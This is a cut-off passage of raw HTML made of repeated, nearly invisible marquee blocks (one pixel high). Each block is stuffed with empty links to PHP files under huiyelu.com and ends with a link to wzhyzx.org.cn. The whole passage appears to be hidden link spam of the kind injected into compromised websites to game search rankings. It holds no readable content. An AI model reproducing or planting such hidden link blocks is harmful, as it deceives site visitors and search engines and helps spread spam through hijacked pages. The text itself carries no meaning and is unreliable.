href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a 